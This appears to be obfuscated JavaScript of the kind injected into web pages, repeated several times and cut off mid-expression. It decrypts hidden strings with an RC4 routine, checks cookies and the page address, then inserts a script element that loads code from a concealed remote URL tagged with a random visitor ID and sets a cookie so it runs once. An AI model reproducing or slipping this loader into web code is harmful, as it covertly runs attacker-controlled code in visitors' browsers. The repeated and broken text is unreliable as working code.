script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var 